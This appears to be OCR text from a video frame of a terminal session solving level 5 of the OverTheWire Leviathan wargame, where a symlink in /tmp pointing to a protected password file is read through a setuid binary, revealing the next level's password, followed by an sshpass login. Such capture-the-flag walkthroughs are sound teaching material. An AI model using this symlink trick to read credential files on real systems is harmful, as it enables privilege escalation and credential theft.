 leviathan5@leviathan: ~
En
5:50 PM
John Hammond
leviathan5@leviathan:~$ man ln
leviathan5@leviathan:~$ man ln
leviathan5@leviathan:~$ ln -s /etc/leviathan_pass/leviathan6 /tmp/file.log
leviathan5@leviathan:~$ ls /tmp/file.log
/tmp/file.log
leviathan5@leviathan:~$ ls -l /tmp/file.log
lrwxrwxrwx 1 leviathan5 leviathan5 30 May 29 23:49 /tmp/file.log -> /etc/leviathan_pass/leviathan6
leviathan5@leviathan:~$ cat /tmp/file.log
cat: /tmp/file.log: Permission denied
leviathan5@leviathan:~$ ./leviathan5
UgaoFee4li
leviathan5@leviathan:~$ ls -l /tmp/file.log
ls: cannot access '/tmp/file.log': No such file or directory
leviathan5@leviathan:~$ logout
Connection to leviathan.labs.overthewire.org closed.
17:50:04-john@john-Latitude-E7440:~/overthewire/leviathan$ nano leviathan6
17:50:08-john@john-Latitude-E7440:~/overthewire/leviathan$ sshpass -p $(cat leviathan6) ssh leviathan leviathan.
labs.overthewire.org -p 2223